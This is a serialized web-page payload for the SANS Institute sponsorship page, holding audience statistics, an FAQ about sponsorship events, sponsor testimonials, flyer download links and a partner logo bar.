23:["$","$L28","1",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"The SANS Sponsorship Advantage "},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"400,000+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Global cybersecurity professionals in our network"}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"492"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Fortune 500 companies trust SANS"}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"3,000"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"average registrations for SANS marquee events"}]]}]]}]
2a:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
2b:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
29:T5de,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS events are globally recognized cybersecurity learning experiences that provide a platform for knowledge exchange between industry leaders and practitioners with high engagement from decision-makers/influencers."},"name":"What Are SANS Sponsorship Events?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our audience includes security engineers, threat hunters, incident responders, architects, directors, and CISOs across industries such as finance, healthcare, energy, and government.Â "},"name":"Who Attends These Events?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Virtual, in-person, and hybrid formats ensure wide accessibility and flexibility.Â "},"name":"What Event Formats Are Available?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Topics includeâ€”but are not limited to:Â Threat Hunting Cloud Security Zero Trust SOC & SOAR Ransomware ICS/SCADA Security DFIR Pen Testing Cyber Leadership Application Security Artificial Intelligence Critical Infrastructure Protection Â "},"name":"What Topics Do SANS Events Cover?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS Research produces practitioner-driven cybersecurity research, threat intelligence, and data-backed insights to help organizations improve security decision-making and operations."},"name":"What is SANS Research?"}]}25:["$","$1","0",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$29"},"type":"application/ld+json"}],["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L2a",null,{"type":"multiple","children":[["$","$L2b","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"What Are SANS Sponsorship Events?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS events are globally recognized cybersecurity learning experiences that provide a platform for knowledge exchange between industry leaders and practitioners with high engagement from decision-makers/influencers."}]]}]}]]}]}],["$","$L2b","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"Who Attends These Events?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Our audience includes security engineers, threat hunters, incident responders, architects, directors, and CISOs across industries such as finance, healthcare, energy, and government.Â "}]]}]}]]}]}],["$","$L2b","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"What Event Formats Are Available?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Virtual, in-person, and hybrid formats ensure wide accessibility and flexibility.Â "}]]}]}]]}]}],["$","$L2b","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Topics Do SANS Events Cover?","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Topics includeâ€”but are not limited to:Â "}]]}]}],"$L2c","$L2d"]}]}],"$L2e"]}],"$undefined"]}]}]]}]]}]
2c:["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Threat Hunting "}]]}]}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cloud Security "}]]}]}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Zero Trust "}]]}]}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SOC & SOAR "}]]}]}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Ransomware "}]]}]}]]}]}],["$","$1","5",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"ICS/SCADA Security "}]]}]}]]}]}],["$","$1","6",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"DFIR "}]]}]}]]}]}],["$","$1","7",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Pen Testing "}]]}]}]]}]}],["$","$1","8",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cyber Leadership "}]]}]}]]}]}],["$","$1","9",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Application Security "}]]}]}]]}]}],["$","$1","10",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Artificial Intelligence "}]]}]}]]}]}],["$","$1","11",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Critical Infrastructure Protection "}]]}]}]]}]}]]}]}]
2d:["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Â "}]]}]}]
2e:["$","$L2b","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"What is SANS Research?","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS Research produces practitioner-driven cybersecurity research, threat intelligence, and data-backed insights to help organizations improve security decision-making and operations."}]]}]}]]}]}]
2f:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
22:["$","$L10","0",{"className":"quote-card-carousel__wrapper","children":["$","$L2f",null,{"withAutoHeight":true,"anchorTag":"testimonials","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Hear from Our Sponsors"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS continuously delivers quality events and highly-desirable prospects for our lead generation program.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"InfoArmor"}],""]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Going to SANS was eye-opening for us. I think our standards for what constitutes a good worthwhile conference with excellent organization, participation, and relevant content has changed forever.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Dispel"}],""]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["One of the best organized events we've participated in. SANS staff are outstanding to work with.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Anomali"}],""]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Their full-service approach makes for a stress-free booth experience",["$","span",null,{"className":"quote-card__quote-text","children":"The staff at SANS tirelessly help our company achieve maximum exposure and success during SANS events through creative and cost effective exhibiting options. Their full-service approach makes for a stress-free booth experience and allows us to focus on connecting with highly qualified attendees."}]]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"VMRay"}],""]}]]}]}]]}]]}]}]
30:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1f:["$","$L10","1",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Focus-Related Opportunities"}]]}],["$","p",null,{"className":"headline__text","children":"Our focus-related sponsorship opportunities span cutting-edge research initiatives, high-impact Summits, community-driven Cyber Fests, and additional custom programs designed to engage, educate, and elevate the global cybersecurity community."}]]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Threat"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":""}],["$","$L12",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76ca99e0b3623d14/Sponsorship-2026-Threat-Focused","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Download Flyer| Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76ca99e0b3623d14/Sponsorship-2026-Threat-Focused "},"children":"Download Flyer"}],["$","$L30",null,{"className":"promotional-icon-block__item-icon","name":"binoculars","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"ICS"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":""}],["$","$L12",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltecdfde31b2130293/2026-ICS-Focused-Sponsorship-Opportunities","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Download Flyer| Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltecdfde31b2130293/2026-ICS-Focused-Sponsorship-Opportunities "},"children":"Download Flyer"}],["$","$L30",null,{"className":"promotional-icon-block__item-icon","name":"gear","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"SOC"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":""}],["$","$L12",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3606ecab6da43093/flyer-2026-soc-focused","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Download Flyer| Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3606ecab6da43093/flyer-2026-soc-focused "},"children":"Download Flyer"}],"$L31"]}],"$L32","$L33"]}],"$undefined"]}]}]
31:["$","$L30",null,{"className":"promotional-icon-block__item-icon","name":"globe-awareness","size":24}]
32:["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"AI"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":""}],["$","$L12",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c16176774ca1406/flyer-2026-ai-focused","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Download Flyer| Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c16176774ca1406/flyer-2026-ai-focused "},"children":"Download Flyer"}],["$","$L30",null,{"className":"promotional-icon-block__item-icon","name":"head","size":24}]]}]
33:["$","div","4",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Cloud"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":""}],["$","$L12",null,{"asElement":"a","className":"promotional-icon-block__item-button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbabfedde730ceb1a/flyer-2026-cloud-focused","target":"_top","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Icon Block | Title: Download Flyer| Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbabfedde730ceb1a/flyer-2026-cloud-focused "},"children":"Download Flyer"}],["$","$L30",null,{"className":"promotional-icon-block__item-icon","name":"cloud-security","size":24}]]}]
34:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":" Partner with SANS to Connect with the SANS Community of Cybersecurity Professionals | SANS Institute"}],["$","meta","1",{"name":"description","content":"Sponsor a SANS webcast, white paper, or event to reach an audience of active and engaged cybersecurity practitioners."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/sponsorship"}],["$","meta","4",{"property":"og:title","content":"Partner with SANS to Connect with the SANS Community of Cybersecurity Professionals | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Sponsor a SANS webcast, white paper, or event to reach an audience of active and engaged cybersecurity practitioners."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/sponsorship"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Partner with SANS to Connect with the SANS Community of Cybersecurity Professionals | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Sponsor a SANS webcast, white paper, or event to reach an audience of active and engaged cybersecurity practitioners."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L34","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
35:I[82909,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
24:["$","$L10","0",{"children":["$","div",null,{"id":"","className":"c-logo-bar logo-bar--is-type-sponsors","children":[["$","div",null,{"className":"c-container","children":["$","h2",null,{"className":"c-heading heading--is-h4 heading--is-h4-desktop logo-bar__title","children":"Our 2025 Partners Include"}]}],["$","$L35",null,{"autoFill":true,"pauseOnHover":true,"className":"logo-bar__marquee","speed":20,"children":[["$","div","0",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc5de7244a46db1ad/6859649509582d287827fd78/AWS_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"AWS","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc5de7244a46db1ad/6859649509582d287827fd78/AWS_500x500_Vendor-Logo.png","width":500}]}],""]}],["$","div","1",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4189904cce11e93e/68596515f38521ad388fc85c/Google-Cloud_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Google Cloud Security","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4189904cce11e93e/68596515f38521ad388fc85c/Google-Cloud_500x500_Vendor-Logo.png","width":500}]}],""]}],["$","div","2",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbcc3fafbf3a3ecf3/6859652bc8f672702bb60030/Microsoft_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Microsoft","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbcc3fafbf3a3ecf3/6859652bc8f672702bb60030/Microsoft_500x500_Vendor-Logo.png","width":500}]}],""]}],["$","div","3",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt52e65582015769ed/685964f87f36c0fef48e8f32/Broadcom_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Broadcom","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt52e65582015769ed/685964f87f36c0fef48e8f32/Broadcom_500x500_Vendor-Logo.png","width":500}]}],""]}],["$","div","4",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt188b4f15a86829a8/690266a788e4ea81d23b16c0/Cisco_500x500_Vendor_REV-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"CISCO","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt188b4f15a86829a8/690266a788e4ea81d23b16c0/Cisco_500x500_Vendor_REV-Logo.png","width":500}]}],""]}],["$","div","5",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd455dd1bfda57030/685964ff87976fdcaba52d61/Claroty_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Claroty","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd455dd1bfda57030/685964ff87976fdcaba52d61/Claroty_500x500_Vendor-Logo.png","width":500}]}],""]}],["$","div","6",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcb4773853b0e33e2/68596508f385215d2f8fc854/Dragos_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Dragos Logo","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcb4773853b0e33e2/68596508f385215d2f8fc854/Dragos_500x500_Vendor-Logo.png","width":500}]}],""]}],"$L36","$L37","$L38","$L39","$L3a","$L3b","$L3c","$L3d","$L3e","$L3f","$L40","$L41","$L42"]}]]}]}]
36:["$","div","7",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf97d7dad04f15a2b/6859650858ffbc1f731f5911/Elastic_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Elastic","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf97d7dad04f15a2b/6859650858ffbc1f731f5911/Elastic_500x500_Vendor-Logo.png","width":500}]}],""]}]
37:["$","div","8",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt544c88349aee3568/6859651576b7fa101ed4c3bf/Extrahop_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"ExtraHop","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt544c88349aee3568/6859651576b7fa101ed4c3bf/Extrahop_500x500_Vendor-Logo.png","width":500}]}],""]}]
38:["$","div","9",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5c8f6a7eafcb7c20/68596515aa3979ff05232e15/Fortinet_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Fortinet","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5c8f6a7eafcb7c20/68596515aa3979ff05232e15/Fortinet_500x500_Vendor-Logo.png","width":500}]}],""]}]
39:["$","div","10",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt74c236aeb1bad23e/6859651d58ffbc6c1c1f591a/Infoblox_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Infoblox","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt74c236aeb1bad23e/6859651d58ffbc6c1c1f591a/Infoblox_500x500_Vendor-Logo.png","width":500}]}],""]}]
3a:["$","div","11",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1e6eba9e77804200/68e803247173c4ec95eb938e/Netwrix_Logo_White-500x500.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Netwrix","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1e6eba9e77804200/68e803247173c4ec95eb938e/Netwrix_Logo_White-500x500.png","width":500}]}],""]}]
3b:["$","div","12",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76b2cc25cc4e217a/685965c8f324bd855837c829/Wiz_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Wiz","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76b2cc25cc4e217a/685965c8f324bd855837c829/Wiz_500x500_Vendor-Logo.png","width":500}]}],""]}]
3c:["$","div","13",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2cc49f851905f31b/6859653887976f844ba52d73/OPSWAT_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Opswat","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2cc49f851905f31b/6859653887976f844ba52d73/OPSWAT_500x500_Vendor-Logo.png","width":500}]}],""]}]
3d:["$","div","14",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt66116db1552835be/685965384eaaadabfe9aafaf/Paloalto_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Palo Alto Network","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt66116db1552835be/685965384eaaadabfe9aafaf/Paloalto_500x500_Vendor-Logo.png","width":500}]}],""]}]
3e:["$","div","15",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8205cb9c1aac41c8/6859653ff3852118dd8fc870/Rapid7_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Rapid7","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8205cb9c1aac41c8/6859653ff3852118dd8fc870/Rapid7_500x500_Vendor-Logo.png","width":500}]}],""]}]
